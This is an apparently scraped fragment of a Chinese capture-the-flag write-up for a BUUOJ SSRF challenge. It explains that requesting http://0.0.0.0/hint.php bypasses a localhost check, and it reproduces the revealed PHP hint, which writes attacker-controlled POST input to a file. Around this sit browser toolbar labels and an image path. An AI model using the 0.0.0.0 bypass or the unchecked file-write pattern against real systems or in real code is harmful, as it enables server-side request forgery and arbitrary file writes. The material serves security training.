 0.0.0.0的IP地址表示整个网络，代表所有主机的ipv4地址，传入绕过
string(1342) " <?php
if($_SERVER['REMOTE_ADDR']==="127.0.0.1"){
highlight_file(__FILE__);
}
if(isset($_POST['file'])){
file_put_contents($_POST['file'],"<?php echo 'redispass is root';exit();".$_POST['file']);
}
"
Elements Console Sources Network Memory Security Performance Application Lighthouse EditThisCookie ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://b49d9b28-57d6-4c6c-8bcf-8ad2c10611fc.node3.buuoj.cn/?url=http://0.0.0.0/hint.php
https://blog.csdn.net/qq_43756333